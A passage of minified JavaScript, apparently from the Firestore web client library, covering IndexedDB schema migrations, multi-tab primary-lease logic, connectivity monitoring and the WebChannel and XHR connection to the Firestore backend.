t<3&&3<=e&&(0!==t&&((a=n).deleteObjectStore(Qf.store),a.deleteObjectStore(Hf.store),a.deleteObjectStore(Yf.store),Zf(n)),u=u.next(function(){return t=s.store(Yf.store),e=new Yf(0,0,$r.MIN.O(),0),t.put(Yf.key,e);var t,e})),t<4&&4<=e&&(0!==t&&(u=u.next(function(){return r=n,(i=s).store(Lf.store).aw().next(function(t){r.deleteObjectStore(Lf.store),r.createObjectStore(Lf.store,{keyPath:Lf.keyPath,autoIncrement:!0}).createIndex(Lf.userMutationsIndex,Lf.userMutationsKeyPath,{unique:!0});var e=i.store(Lf.store),n=t.map(function(t){return e.put(t)});return Fa.pu(n)});var r,i})),u=u.next(function(){n.createObjectStore(tp.store,{keyPath:tp.keyPath})})),t<5&&5<=e&&(u=u.next(function(){return i.removeAcknowledgedMutations(s)})),t<6&&6<=e&&(u=u.next(function(){return n.createObjectStore(Bf.store),i.addDocumentGlobal(s)})),t<7&&7<=e&&(u=u.next(function(){return i.ensureSequenceNumbers(s)})),t<8&&8<=e&&(u=u.next(function(){return i.createCollectionParentIndex(n,s)})),t<9&&9<=e&&(u=u.next(function(){var t,e;(e=n).objectStoreNames.contains("remoteDocumentChanges")&&e.deleteObjectStore("remoteDocumentChanges"),(t=r.objectStore(jf.store)).createIndex(jf.readTimeIndex,jf.readTimeIndexPath,{unique:!1}),t.createIndex(jf.collectionReadTimeIndex,jf.collectionReadTimeIndexPath,{unique:!1})})),t<10&&10<=e&&(u=u.next(function(){return i.rewriteCanonicalIds(s)})),u},Of.prototype.addDocumentGlobal=function(e){var n=0;return e.store(jf.store).vw(function(t,e){n+=Sf(e)}).next(function(){var t=new Bf(n);return e.store(Bf.store).put(Bf.key,t)})},Of.prototype.removeAcknowledgedMutations=function(r){var i=this,t=r.store(Pf.store),e=r.store(Lf.store);return t.aw().next(function(t){return Fa.forEach(t,function(n){var t=IDBKeyRange.bound([n.userId,-1],[n.userId,n.lastAcknowledgedBatchId]);return e.aw(Lf.userMutationsIndex,t).next(function(t){return Fa.forEach(t,function(t){Na(t.userId===n.userId,"Cannot process batch "+t.batchId+" from unexpected user");var e=i.serializer.yw(t);return hf(r,n.userId,e).next(function(){})})})})})},Of.prototype.ensureSequenceNumbers=function(t){var s=t.store(Qf.store),e=t.store(jf.store);return mf(t).next(function(i){var o=[];return e.vw(function(t,e){var n=new ti(t),r=[0,qu(n)];o.push(s.get(r).next(function(t){return t?Fa.resolve():(e=n,s.put(new Qf(0,qu(e),i)));var e}))}).next(function(){return Fa.pu(o)})})},Of.prototype.createCollectionParentIndex=function(t,e){function i(t){if(o.add(t)){var e=t.B(),n=t.L();return r.put({collectionId:e,parent:qu(n)})}}t.createObjectStore(Kf.store,{keyPath:Kf.keyPath});var r=e.store(Kf.store),o=new zu;return e.store(jf.store).vw({dw:!0},function(t,e){var n=new ti(t);return i(n.L())}).next(function(){return e.store(Vf.store).vw({dw:!0},function(t,e){t[0];var n=t[1],r=(t[2],Bu(n));return i(r.L())})})},Of.prototype.rewriteCanonicalIds=function(t){var i=this,o=t.store(Hf.store);return o.vw(function(t,e){var n=i.serializer.Rw(e),r=i.serializer.Sw(n);return o.put(r)})},Of);function Of(t){this.serializer=t}function Rf(t,e){this.seconds=t,this.nanoseconds=e}var Cf=(xf.store="owner",xf.key="owner",xf);function xf(t,e,n){this.ownerId=t,this.allowTabSynchronization=e,this.leaseTimestampMs=n}var Pf=(Mf.store="mutationQueues",Mf.keyPath="userId",Mf),Lf=(_f.store="mutations",_f.keyPath="batchId",_f.userMutationsIndex="userMutationsIndex",_f.userMutationsKeyPath=["userId","batchId"],_f);function _f(t,e,n,r,i){this.userId=t,this.batchId=e,this.localWriteTimeMs=n,this.baseMutations=r,this.mutations=i}function Mf(t,e,n){this.userId=t,this.lastAcknowledgedBatchId=e,this.lastStreamToken=n}var Vf=(Uf.prefixForUser=function(t){return[t]},Uf.prefixForPath=function(t,e){return[t,qu(e)]},Uf.key=function(t,e,n){return[t,qu(e),n]},Uf.store="documentMutations",Uf.PLACEHOLDER=new Uf,Uf);function Uf(){}function qf(t,e){this.path=t,this.readTime=e}function Ff(t,e){this.path=t,this.version=e}var jf=(zf.store="remoteDocuments",zf.readTimeIndex="readTimeIndex",zf.readTimeIndexPath="readTime",zf.collectionReadTimeIndex="collectionReadTimeIndex",zf.collectionReadTimeIndexPath=["parentPath","readTime"],zf),Bf=(Gf.store="remoteDocumentGlobal",Gf.key="remoteDocumentGlobalKey",Gf);function Gf(t){this.byteSize=t}function zf(t,e,n,r,i,o){this.unknownDocument=t,this.noDocument=e,this.document=n,this.hasCommittedMutations=r,this.readTime=i,this.parentPath=o}var Hf=($f.store="targets",$f.keyPath="targetId",$f.queryTargetsIndexName="queryTargetsIndex",$f.queryTargetsKeyPath=["canonicalId","targetId"],$f),Qf=(Xf.store="targetDocuments",Xf.keyPath=["targetId","path"],Xf.documentTargetsIndex="documentTargetsIndex",Xf.documentTargetsKeyPath=["path","targetId"],Xf),Yf=(Jf.key="targetGlobalKey",Jf.store="targetGlobal",Jf),Kf=(Wf.store="collectionParents",Wf.keyPath=["collectionId","parent"],Wf);function Wf(t,e){this.collectionId=t,this.parent=e}function Jf(t,e,n,r){this.highestTargetId=t,this.highestListenSequenceNumber=e,this.lastRemoteSnapshotVersion=n,this.targetCount=r}function Xf(t,e,n){this.targetId=t,this.path=e,Na(0===t==(void 0!==(this.sequenceNumber=n)),"A target-document row must either have targetId == 0 and a defined sequence number, or a non-zero targetId and no sequence number")}function $f(t,e,n,r,i,o,s){this.targetId=t,this.canonicalId=e,this.readTime=n,this.resumeToken=r,this.lastListenSequenceNumber=i,this.lastLimboFreeSnapshotVersion=o,this.query=s}function Zf(t){t.createObjectStore(Qf.store,{keyPath:Qf.keyPath}).createIndex(Qf.documentTargetsIndex,Qf.documentTargetsKeyPath,{unique:!0}),t.createObjectStore(Hf.store,{keyPath:Hf.keyPath}).createIndex(Hf.queryTargetsIndexName,Hf.queryTargetsKeyPath,{unique:!0}),t.createObjectStore(Yf.store)}var tp=(ep.store="clientMetadata",ep.keyPath="clientId",ep);function ep(t,e,n,r){this.clientId=t,this.updateTimeMs=e,this.networkEnabled=n,this.inForeground=r}var np=i(i(i([Pf.store,Lf.store,Vf.store,jf.store,Hf.store,Cf.store,Yf.store,Qf.store],[tp.store]),[Bf.store]),[Kf.store]),rp=(ip.prototype.rc=function(t,e){var n=this;if(Na(e.length%2==1,"Expected a collection path."),this.Mw.has(e))return Fa.resolve();var r=e.B(),i=e.L();t.Lh(function(){n.Mw.add(e)});var o={collectionId:r,parent:qu(i)};return op(t).put(o)},ip.prototype.Yh=function(t,i){var o=[],e=IDBKeyRange.bound([i,""],[Oa(i),""],!1,!0);return op(t).aw(e).next(function(t){for(var e=0,n=t;e<n.length;e++){var r=n[e];if(r.collectionId!==i)break;o.push(Bu(r.parent))}return o})},ip);function ip(){this.Mw=new zu}function op(t){return lp.nw(t,Kf.store)}var sp=(ap.prototype.Uw=function(t){if(t.document)return this.qw.Ae(t.document,!!t.hasCommittedMutations);if(t.noDocument){var e=ri.rt(t.noDocument.path),n=this.Bw(t.noDocument.readTime);return new Mo(e,n,{hasCommittedMutations:!!t.hasCommittedMutations})}return t.unknownDocument?(e=ri.rt(t.unknownDocument.path),n=this.Bw(t.unknownDocument.version),new Vo(e,n)):Ta("Unexpected DbRemoteDocument")},ap.prototype.Lw=function(t,e){var n=this.Fw(e),r=t.key.path.L().K();if(t instanceof _o){var i=this.qw.Se(t),o=t.hasCommittedMutations;return new jf(null,null,i,o,n,r)}if(t instanceof Mo){var s=t.key.path.K(),a=this.Qw(t.version);return o=t.hasCommittedMutations,new jf(null,new qf(s,a),null,o,n,r)}if(t instanceof Vo){s=t.key.path.K();var u=this.Qw(t.version);return new jf(new Ff(s,u),null,null,!0,n,r)}return Ta("Unexpected MaybeDocument")},ap.prototype.Fw=function(t){var e=t.O();return[e.seconds,e.nanoseconds]},ap.prototype.jw=function(t){var e=new Xr(t[0],t[1]);return $r.P(e)},ap.prototype.Qw=function(t){var e=t.O();return new Rf(e.seconds,e.nanoseconds)},ap.prototype.Bw=function(t){var e=new Xr(t.seconds,t.nanoseconds);return $r.P(e)},ap.prototype.gw=function(t,e){var n=this,r=e.baseMutations.map(function(t){return n.qw.Fe(t)}),i=e.mutations.map(function(t){return n.qw.Fe(t)});return new Lf(t,e.batchId,e.gr.toMillis(),r,i)},ap.prototype.yw=function(t){var e=this,n=(t.baseMutations||[]).map(function(t){return e.qw.Le(t)}),r=t.mutations.map(function(t){return e.qw.Le(t)}),i=Xr.fromMillis(t.localWriteTimeMs);return new Pa(t.batchId,i,n,r)},ap.prototype.Gw=function(t){var e=[];return t.forEach(function(t){e.push(qu(t.path))}),e},ap.prototype.Ww=function(t){for(var e=qs(),n=0,r=t;n<r.length;n++){var i=r[n];e=e.add(new ri(Bu(i)))}return e},ap.prototype.Rw=function(t){var e,n=this.Bw(t.readTime),r=void 0!==t.lastLimboFreeSnapshotVersion?this.Bw(t.lastLimboFreeSnapshotVersion):$r.MIN;return e=void 0!==t.query.documents?this.qw.ze(t.query):this.qw.Xe(t.query),new $o(e,t.targetId,0,t.lastListenSequenceNumber,n,r,Ai.fromBase64String(t.resumeToken))},ap.prototype.Sw=function(t){Na(0===t.ti,"Only queries with purpose 0 may be stored, got "+t.ti);var e,n=this.Qw(t.ni),r=this.Qw(t.lastLimboFreeSnapshotVersion);e=t.target.Tn()?this.qw.We(t.target):this.qw.Ke(t.target);var i=t.resumeToken.toBase64();return new Hf(t.targetId,t.target.canonicalId(),n,i,t.sequenceNumber,r,e)},ap);function ap(t){this.qw=t}var up,hp="Another tab has exclusive access to the persistence layer. To allow shared access, make sure to invoke `enablePersistence()` with `synchronizeTabs:true` in all tabs.",cp=(t(pp,up=xu),pp),lp=(fp.nw=function(t,e){if(t instanceof cp)return Kl.nw(t.Iw,e);throw Ta("IndexedDbPersistence must use instances of IndexedDbTransaction")},fp.nm=function(n){return p(this,void 0,void 0,function(){var e;return v(this,function(t){switch(t.label){case 0:if(!fp.th())throw new Ur(Vr.UNIMPLEMENTED,"This platform is either missing IndexedDB or is known to have an incomplete implementation. Offline persistence has been disabled.");return[4,(e=new fp(n.allowTabSynchronization,n.persistenceKey,n.clientId,n.platform,n.im,n.zo,n.serializer,n.zw)).start()];case 1:return t.sent(),[2,e]}})})},fp.prototype.start=function(){var e=this;return Na(!this.qu,"IndexedDbPersistence double-started!"),Na(null!==this.window,"Expected 'window' to be defined"),Kl.Xv(this.$w,Df,new kf(this.serializer)).then(function(t){return e.em=t,e.rm()}).then(function(){return e.um(),e.sm(),e.om(),e.em.runTransaction("readonly",[Yf.store],function(t){return mf(t)})}).then(function(t){e.Oc=new Va(t,e.zw)}).then(function(){e.Fc=!0}).catch(function(t){return e.em&&e.em.close(),Promise.reject(t)})},fp.prototype.jc=function(n){var t=this;return this.Xw=function(e){return p(t,void 0,void 0,function(){return v(this,function(t){return this.qu?[2,n(e)]:[2]})})},n(this.isPrimary)},fp.prototype.xc=function(n){var t=this;this.em.iw(function(e){return p(t,void 0,void 0,function(){return v(this,function(t){switch(t.label){case 0:return null!==e.newVersion?[3,2]:[4,n()];case 1:t.sent(),t.label=2;case 2:return[2]}})})})},fp.prototype.jo=function(t){var e=this;this.networkEnabled!==t&&(this.networkEnabled=t,this.zo.Qr(function(){return p(e,void 0,void 0,function(){return v(this,function(t){switch(t.label){case 0:return this.qu?[4,this.rm()]:[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}})})}))},fp.prototype.rm=function(){var n=this;return this.em.runTransaction("readwrite",np,function(e){return vp(e).put(new tp(n.clientId,Date.now(),n.networkEnabled,n.inForeground)).next(function(){if(n.isPrimary)return n.hm(e).next(function(t){t||(n.isPrimary=!1,n.zo.Qr(function(){return n.Xw(!1)}))})}).next(function(){return n.cm(e)}).next(function(t){return n.isPrimary&&!t?n.am(e).next(function(){return!1}):!!t&&n.fm(e).next(function(){return!0})})}).catch(function(t){if(!n.allowTabSynchronization)throw t;return ba("IndexedDbPersistence","Releasing owner lease after error during lease refresh",t),!1}).then(function(t){n.isPrimary!==t&&n.zo.Qr(function(){return n.Xw(t)}),n.isPrimary=t})},fp.prototype.hm=function(t){var e=this;return dp(t).get(Cf.key).next(function(t){return Fa.resolve(e.lm(t))})},fp.prototype.dm=function(t){return vp(t).delete(this.clientId)},fp.prototype.vm=function(){return p(this,void 0,void 0,function(){var i=this;return v(this,function(t){switch(t.label){case 0:return!this.isPrimary||this.wm(this.Yw,18e5)?[3,2]:(this.Yw=Date.now(),[4,this.runTransaction("maybeGarbageCollectMultiClientState","readwrite-primary",function(t){var r=fp.nw(t,tp.store);return r.aw().next(function(t){var e=i.mm(t,18e5),n=t.filter(function(t){return-1===e.indexOf(t)});return Fa.forEach(n,function(t){return r.delete(t.clientId)}).next(function(){return n})})}).catch(function(){return[]})]);case 1:t.sent().forEach(function(t){i.window.localStorage.removeItem(i.pm(t.clientId))}),t.label=2;case 2:return[2]}})})},fp.prototype.om=function(){var t=this;this.Hw=this.zo.iu("client_metadata_refresh",4e3,function(){return t.rm().then(function(){return t.vm()}).then(function(){return t.om()})})},fp.prototype.lm=function(t){return!!t&&t.ownerId===this.clientId},fp.prototype.cm=function(e){var i=this;return dp(e).get(Cf.key).next(function(t){if(null!==t&&i.wm(t.leaseTimestampMs,5e3)&&!i.bm(t.ownerId)){if(i.lm(t)&&i.networkEnabled)return!0;if(!i.lm(t)){if(!t.allowTabSynchronization)throw new Ur(Vr.FAILED_PRECONDITION,hp);return!1}}return!(!i.networkEnabled||!i.inForeground)||vp(e).aw().next(function(t){return void 0===i.mm(t,5e3).find(function(t){if(i.clientId!==t.clientId){var e=!i.networkEnabled&&t.networkEnabled,n=!i.inForeground&&t.inForeground,r=i.networkEnabled===t.networkEnabled;if(e||n&&r)return!0}return!1})})}).next(function(t){return i.isPrimary!==t&&ba("IndexedDbPersistence","Client "+(t?"is":"is not")+" eligible for a primary lease."),t})},fp.prototype.shutdown=function(){return p(this,void 0,void 0,function(){var e=this;return v(this,function(t){switch(t.label){case 0:return this.Fc=!1,this.gm(),this.Hw&&(this.Hw.cancel(),this.Hw=null),this.ym(),this._m(),[4,this.em.runTransaction("readwrite",[Cf.store,tp.store],function(t){return e.am(t).next(function(){return e.dm(t)})})];case 1:return t.sent(),this.em.close(),this.Im(),[2]}})})},fp.prototype.mm=function(t,e){var n=this;return t.filter(function(t){return n.wm(t.updateTimeMs,e)&&!n.bm(t.clientId)})},fp.prototype.Oo=function(){var e=this;return this.em.runTransaction("readonly",[tp.store],function(t){return vp(t).aw().next(function(t){return e.mm(t,18e5).map(function(t){return t.clientId})})})},fp.clearPersistence=function(n){return p(this,void 0,void 0,function(){var e;return v(this,function(t){switch(t.label){case 0:return fp.th()?(e=n+fp.Zw,[4,Kl.delete(e)]):[2,Promise.resolve()];case 1:return t.sent(),[2]}})})},Object.defineProperty(fp.prototype,"qu",{get:function(){return this.Fc},enumerable:!0,configurable:!0}),fp.prototype.Vs=function(t){return Na(this.qu,"Cannot initialize MutationQueue before persistence is started."),sf.pw(t,this.serializer,this.Bh,this.Cs)},fp.prototype.Fs=function(){return Na(this.qu,"Cannot initialize TargetCache before persistence is started."),this.Os},fp.prototype.Ns=function(){return Na(this.qu,"Cannot initialize RemoteDocumentCache before persistence is started."),this.qh},fp.prototype.js=function(){return Na(this.qu,"Cannot initialize IndexManager before persistence is started."),this.Bh},fp.prototype.runTransaction=function(n,t,r){var i=this;ba("IndexedDbPersistence","Starting transaction:",n);var o,e="readonly"===t?"readonly":"readwrite";return this.em.runTransaction(e,np,function(e){return o=new cp(e,i.Oc.next()),"readwrite-primary"===t?i.hm(e).next(function(t){return!!t||i.cm(e)}).next(function(t){if(!t)throw Ea("Failed to obtain primary lease for action '"+n+"'."),i.isPrimary=!1,i.zo.Qr(function(){return i.Xw(!1)}),new Ur(Vr.FAILED_PRECONDITION,Cu);return r(o)}).next(function(t){return i.fm(e).next(function(){return t})}):i.Tm(e).next(function(){return r(o)})}).then(function(t){return o.Mh(),t})},fp.prototype.Tm=function(t){var e=this;return dp(t).get(Cf.key).next(function(t){if(null!==t&&e.wm(t.leaseTimestampMs,5e3)&&!e.bm(t.ownerId)&&!e.lm(t)&&!t.allowTabSynchronization)throw new Ur(Vr.FAILED_PRECONDITION,hp)})},fp.prototype.fm=function(t){var e=new Cf(this.clientId,this.allowTabSynchronization,Date.now());return dp(t).put(Cf.key,e)},fp.th=function(){return Kl.th()},fp.Em=function(t){var e=t.ae.projectId;return t.ae.br||(e+="."+t.ae.database),"firestore/"+t.persistenceKey+"/"+e+"/"},fp.prototype.am=function(t){var e=this,n=dp(t);return n.get(Cf.key).next(function(t){return e.lm(t)?(ba("IndexedDbPersistence","Releasing primary lease."),n.delete(Cf.key)):Fa.resolve()})},fp.prototype.wm=function(t,e){var n=Date.now();return!(t<n-e||n<t&&(Ea("Detected an update time that is in the future: "+t+" > "+n),1))},fp.prototype.um=function(){var t=this;null!==this.document&&"function"==typeof this.document.addEventListener&&(this.Jw=function(){t.zo.Qr(function(){return t.inForeground="visible"===t.document.visibilityState,t.rm()})},this.document.addEventListener("visibilitychange",this.Jw),this.inForeground="visible"===this.document.visibilityState)},fp.prototype.ym=function(){this.Jw&&(Na(null!==this.document&&"function"==typeof this.document.addEventListener,"Expected 'document.addEventListener' to be a function"),this.document.removeEventListener("visibilitychange",this.Jw),this.Jw=null)},fp.prototype.sm=function(){var t=this;"function"==typeof this.window.addEventListener&&(this.Kw=function(){t.gm(),t.zo.Qr(function(){return t.shutdown()})},this.window.addEventListener("unload",this.Kw))},fp.prototype._m=function(){this.Kw&&(Na("function"==typeof this.window.removeEventListener,"Expected 'window.removeEventListener' to be a function"),this.window.removeEventListener("unload",this.Kw),this.Kw=null)},fp.prototype.bm=function(t){try{var e=null!==this.tm.getItem(this.pm(t));return ba("IndexedDbPersistence","Client '"+t+"' "+(e?"is":"is not")+" zombied in LocalStorage"),e}catch(t){return Ea("IndexedDbPersistence","Failed to get zombied client id.",t),!1}},fp.prototype.gm=function(){try{this.tm.setItem(this.pm(this.clientId),String(Date.now()))}catch(t){Ea("Failed to set zombie client id.",t)}},fp.prototype.Im=function(){try{this.tm.removeItem(this.pm(this.clientId))}catch(t){}},fp.prototype.pm=function(t){return"firestore_zombie_"+this.persistenceKey+"_"+t},fp.Zw="main",fp);function fp(t,e,n,r,i,o,s,a){if(this.allowTabSynchronization=t,this.persistenceKey=e,this.clientId=n,this.zo=o,this.zw=a,this.Fc=!1,this.isPrimary=!1,this.networkEnabled=!0,this.Kw=null,this.inForeground=!1,this.Jw=null,this.Hw=null,this.Yw=Number.NEGATIVE_INFINITY,this.Xw=function(t){return Promise.resolve()},this.Cs=new yp(this,i),this.$w=e+fp.Zw,this.serializer=new sp(s),this.document=r.document,this.Os=new pf(this.Cs,this.serializer),this.Bh=new rp,this.qh=new bf(this.serializer,this.Bh),!r.window||!r.window.localStorage)throw new Ur(Vr.UNIMPLEMENTED,"IndexedDB persistence is only available on platforms that support LocalStorage.");this.window=r.window,this.tm=this.window.localStorage}function pp(t,e){var n=up.call(this)||this;return n.Iw=t,n.fo=e,n}function dp(t){return t.store(Cf.store)}function vp(t){return t.store(tp.store)}var yp=(mp.prototype.Wu=function(t){var n=this.Dm(t);return this.db.Fs().kc(t).next(function(e){return n.next(function(t){return e+t})})},mp.prototype.Dm=function(t){var e=0;return this.Ku(t,function(t){e++}).next(function(){return e})},mp.prototype.$i=function(t,e){return this.db.Fs().$i(t,e)},mp.prototype.Ku=function(t,n){return this.Rm(t,function(t,e){return n(e)})},mp.prototype.As=function(t){this.Bc=t},mp.prototype.es=function(t,e){return gp(t,e)},mp.prototype.us=function(t,e){return gp(t,e)},mp.prototype.Ju=function(t,e,n){return this.db.Fs().Ju(t,e,n)},mp.prototype.lc=function(t,e){return gp(t,e)},mp.prototype.Sm=function(t,e){return this.Bc.fs(e)?Fa.resolve(!0):(r=e,i=!1,ff(n=t).ww(function(t){return uf(n,t,r).next(function(t){return t&&(i=!0),Fa.resolve(!t)})}).next(function(){return i}));var n,r,i},mp.prototype.Hu=function(r,i){var o=this,s=this.db.Ns().Xs(),a=[],u=0;return this.Rm(r,function(e,t){if(t<=i){var n=o.Sm(r,e).next(function(t){if(!t)return u++,s.gs(r,e).next(function(){return s.bs(e),gf(r).delete([0,qu(e.path)])})});a.push(n)}}).next(function(){return Fa.pu(a)}).next(function(){return s.apply(r)}).next(function(){return u})},mp.prototype.removeTarget=function(t,e){var n=e.ii(t.fo);return this.db.Fs().do(t,n)},mp.prototype.vo=function(t,e){return gp(t,e)},mp.prototype.Rm=function(t,o){var s,e=gf(t),a=Va.Nr;return e.vw({index:Qf.documentTargetsIndex},function(t,e){var n=t[0],r=(t[1],e.path),i=e.sequenceNumber;0===n?(a!==Va.Nr&&o(new ri(Bu(s)),a),a=i,s=r):a=Va.Nr}).next(function(){a!==Va.Nr&&o(new ri(Bu(s)),a)})},mp.prototype.Xu=function(t){return this.db.Ns().pc(t)},mp);function mp(t,e){this.db=t,this.Bc=null,this.ju=new eu(this,e)}function gp(t,e){return gf(t).put((n=e,r=t.fo,new Qf(0,qu(n.path),r)));var n,r}var wp=(Ep.prototype.initialize=function(o,s,a,u,h,c){return p(this,void 0,void 0,function(){var e,n,r,i;return v(this,function(t){switch(t.label){case 0:if(Na(c.zc,"IndexedDbPersistenceProvider can only provide durable persistence"),Na(!this.persistence,"configure() already called"),e=lp.Em(s),n=new fa(s.ae,{de:va.xt().de}),!Tu.th(a))throw new Ur(Vr.UNIMPLEMENTED,"IndexedDB persistence is only available on platforms that support LocalStorage.");return this.Ml=c.synchronizeTabs?new Tu(o,a,e,u,h):new Ru,r=this,[4,lp.nm({allowTabSynchronization:c.synchronizeTabs,persistenceKey:e,clientId:u,platform:a,zo:o,serializer:n,im:Za.Pu(c.cacheSizeBytes),zw:this.Ml})];case 1:return r.persistence=t.sent(),i=this.persistence.Cs.ju,this.Md=new tu(i,o),[2]}})})},Ep.prototype.Jc=function(){return Na(!!this.persistence,"initialize() not called"),this.persistence},Ep.prototype.Hc=function(){return Na(!!this.Ml,"initialize() not called"),this.Ml},Ep.prototype.Kc=function(){return Na(!!this.Md,"initialize() not called"),this.Md},Ep.prototype.clearPersistence=function(t){var e=lp.Em(t);return lp.clearPersistence(e)},Ep),bp={Firestore:ql,GeoPoint:cc,Timestamp:Xr,Blob:Yh,Transaction:Fl,WriteBatch:jl,DocumentReference:Bl,DocumentSnapshot:Gl,Query:Hl,QueryDocumentSnapshot:zl,QuerySnapshot:Ql,CollectionReference:Yl,FieldPath:Kh,FieldValue:hc,setLogLevel:cl.setLogLevel,CACHE_SIZE_UNLIMITED:ul};function Ep(){}var Ip,Tp=(_p.prototype.jf=function(t){},_p.prototype.shutdown=function(){},_p),Np=(Lp.prototype.jf=function(t){this.km.push(t)},Lp.prototype.shutdown=function(){window.removeEventListener("online",this.Am),window.removeEventListener("offline",this.Pm)},Lp.prototype.Nm=function(){window.addEventListener("online",this.Am),window.addEventListener("offline",this.Pm)},Lp.prototype.Cm=function(){ba("ConnectivityMonitor","Network connectivity changed: AVAILABLE");for(var t=0,e=this.km;t<e.length;t++)(0,e[t])(0)},Lp.prototype.Vm=function(){ba("ConnectivityMonitor","Network connectivity changed: UNAVAILABLE");for(var t=0,e=this.km;t<e.length;t++)(0,e[t])(1)},Lp.th=function(){return"undefined"!=typeof window&&void 0!==window.addEventListener&&void 0!==window.removeEventListener},Lp),Ap=(Pp.prototype.Ea=function(t){Na(!this.Um,"Called onOpen on stream twice!"),this.Um=t},Pp.prototype.ga=function(t){Na(!this.jm,"Called onClose on stream twice!"),this.jm=t},Pp.prototype.onMessage=function(t){Na(!this.xm,"Called onMessage on stream twice!"),this.xm=t},Pp.prototype.close=function(){this.Fm()},Pp.prototype.send=function(t){this.Om(t)},Pp.prototype.Lm=function(){Na(void 0!==this.Um,"Cannot call onOpen because no callback was set"),this.Um()},Pp.prototype.Mm=function(t){Na(void 0!==this.jm,"Cannot call onClose because no callback was set"),this.jm(t)},Pp.prototype.qm=function(t){Na(void 0!==this.xm,"Cannot call onMessage because no callback was set"),this.xm(t)},Pp),Sp={BatchGetDocuments:"batchGet",Commit:"commit"},Dp="gl-js/ fire/"+_r,kp=(xp.prototype.Qm=function(t,e){if(e)for(var n in e.o)e.o.hasOwnProperty(n)&&(t[n]=e.o[n]);t["X-Goog-Api-Client"]=Dp},xp.prototype.Ua=function(u,r,i){var h=this,c=this.Gm(u);return new Promise(function(o,s){var a=new Lr;a.listenOnce(xr.COMPLETE,function(){try{switch(a.getLastErrorCode()){case Cr.NO_ERROR:var t=a.getResponseJson();ba("Connection","XHR received:",JSON.stringify(t)),o(t);break;case Cr.TIMEOUT:ba("Connection",'RPC "'+u+'" timed out'),s(new Ur(Vr.DEADLINE_EXCEEDED,"Request time out"));break;case Cr.HTTP_ERROR:var e=a.getStatus();if(ba("Connection",'RPC "'+u+'" failed with status:',e,"response text:",a.getResponseText()),0<e){var n=a.getResponseJson().error;if(n&&n.status&&n.message){var r=(i=n.status.toLowerCase().replace("_","-"),0<=Object.values(Vr).indexOf(i)?i:Vr.UNKNOWN);s(new Ur(r,n.message))}else s(new Ur(Vr.UNKNOWN,"Server responded with status "+a.getStatus()))}else ba("Connection",'RPC "'+u+'" failed'),s(new Ur(Vr.UNAVAILABLE,"Connection failed."));break;default:Ta('RPC "'+u+'" failed with unanticipated webchannel error '+a.getLastErrorCode()+": "+a.getLastError()+", giving up.")}}finally{ba("Connection",'RPC "'+u+'" completed.')}var i});var t=l({},r);delete t.database;var e=JSON.stringify(t);ba("Connection","XHR sending: ",c+" "+e);var n={"Content-Type":"text/plain"};h.Qm(n,i),a.send(c,"POST",e,n,15)})},xp.prototype.ja=function(t,e,n){return this.Ua(t,e,n)},xp.prototype.Da=function(t,e){var n=[this.Bm,"/","google.firestore.v1.Firestore","/",t,"/channel"],r=Rr(),i={httpSessionIdParam:"gsessionid",initMessageHeaders:{},messageUrlParams:{database:"projects/"+this.ae.projectId+"/databases/"+this.ae.database},sendRawJson:!0,supportsCrossDomainXhr:!0,internalChannelParams:{forwardChannelRequestTimeoutMs:6e5},forceLongPolling:this.forceLongPolling};this.Qm(i.initMessageHeaders,e),"undefined"!=typeof window&&(window.cordova||window.phonegap||window.PhoneGap)&&/ios|iphone|ipod|ipad|android|blackberry|iemobile/i.test(d())||"object"==typeof navigator&&"ReactNative"===navigator.product||0<=d().indexOf("Electron/")||function(){var t=d();return 0<=t.indexOf("MSIE ")||0<=t.indexOf("Trident/")}()||0<=d().indexOf("MSAppHost/")||function(){var t="object"==typeof chrome?chrome.runtime:"object"==typeof browser?browser.runtime:void 0;return"object"==typeof t&&void 0!==t.id}()||(i.httpHeadersOverwriteParam="$httpHeaders");var o=n.join("");function s(t,e){u.listen(t,function(t){try{e(t)}catch(t){setTimeout(function(){throw t},0)}})}ba("Connection","Creating WebChannel: "+o+" "+i);var u=r.createWebChannel(o,i),a=!1,h=!1,c=new Ap({Om:function(t){h?ba("Connection","Not sending because WebChannel is closed:",t):(a||(ba("Connection","Opening WebChannel transport."),u.open(),a=!0),ba("Connection","WebChannel sending:",t),u.send(t))},Fm:function(){return u.close()}});return s(Pr.EventType.OPEN,function(){h||ba("Connection","WebChannel transport opened.")}),s(Pr.EventType.CLOSE,function(){h||(h=!0,ba("Connection","WebChannel transport closed"),c.Mm())}),s(Pr.EventType.ERROR,function(t){h||(h=!0,ba("Connection","WebChannel transport errored:",t),c.Mm(new Ur(Vr.UNAVAILABLE,"The operation could not be completed")))}),s(Pr.EventType.MESSAGE,function(t){var e;if(!h){var n=t.data[0];Na(!!n,"Got a webchannel message without data.");var r=n,i=r.error||(null===(e=r[0])||void 0===e?void 0:e.error);if(i){ba("Connection","WebChannel received error:",i);var o=i.status,s=function(){var t=so[o];if(void 0!==t)return Rs(t)}(),a=i.message;void 0===s&&(s=Vr.INTERNAL,a="Unknown error status: "+o+" with message "+i.message),h=!0,c.Mm(new Ur(s,a)),u.close()}else ba("Connection","WebChannel received:",n),c.qm(n)}}),setTimeout(function(){c.Lm()},0),c},xp.prototype.Gm=function(t){var e=Sp[t];return Na(void 0!==e,"Unknown REST mapping for: "+t),this.Bm+"/v1/projects/"+this.ae.projectId+"/databases/"+this.ae.database+"/documents:"+e},xp),Op=window.crypto||window.__PRIVATE_msCrypto,Rp=(Object.defineProperty(Cp.prototype,"document",{get:function(){return"undefined"!=typeof document?document:null},enumerable:!0,configurable:!0}),Object.defineProperty(Cp.prototype,"window",{get:function(){return"undefined"!=typeof window?window:null},enumerable:!0,configurable:!0}),Cp.prototype.Bd=function(t){return Promise.resolve(new kp(t))},Cp.prototype.Qd=function(){return Np.th()?new Np:new Tp},Cp.prototype.Gd=function(t){return new fa(t,{de:!0})},Cp.prototype.mr=function(t){return JSON.stringify(t)},Cp.prototype.atob=function(t){return atob(t)},Cp.prototype.btoa=function(t){return btoa(t)},Cp.prototype.randomBytes=function(t){if(t<=0)return new Uint8Array;var e=new Uint8Array(t);return Op.getRandomValues(e),e},Cp);function Cp(){this.de=!0,this.xa="undefined"!=typeof atob}function xp(t){this.ae=t.ae;var e=t.ssl?"https":"http";this.Bm=e+"://"+t.host,this.forceLongPolling=t.forceLongPolling}function Pp(t){this.Om=t.Om,this.Fm=t.Fm}function Lp(){var t=this;this.Am=function(){return t.Cm()},this.Pm=function(){return t.Vm()},this.km=[],this.Nm()}function _p(){}va.wr(new Rp),(Ip=Mp).INTERNAL.registerComponent(new I("firestore",function(t){return function(t,e){return new cl(t,e,new 